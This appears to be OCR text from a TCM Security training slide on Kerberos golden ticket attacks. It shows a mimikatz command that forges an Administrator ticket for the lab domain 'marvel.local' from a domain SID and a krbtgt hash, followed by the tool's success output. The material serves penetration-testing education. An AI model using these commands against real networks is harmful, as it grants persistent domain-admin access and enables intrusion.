 TCM
SECURITY
mimikatz # kerberos::golden /User:Administrator /domain:marvel.local /sid:S-1-5-21-1906906745-4001022521-2301571936 /krb
tgt:ece475c9f4435447d31a6cad2b49e5a6 /id:500 /ptt
User      : Administrator
Domain    : marvel.local (MARVEL)
SID       : S-1-5-21-1906906745-4001022521-2301571936
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: ece475c9f4435447d31a6cad2b49e5a6 - rc4_hmac_nt
Lifetime  : 7/20/2023 4:08:39 PM ; 7/17/2033 4:08:39 PM ; 7/17/2033 4:08:39 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ marvel.local' successfully submitted for current session
Golden Ticket Attacks
Once we have the SID and krbtgt hash, we can generate a ticket
TCM Security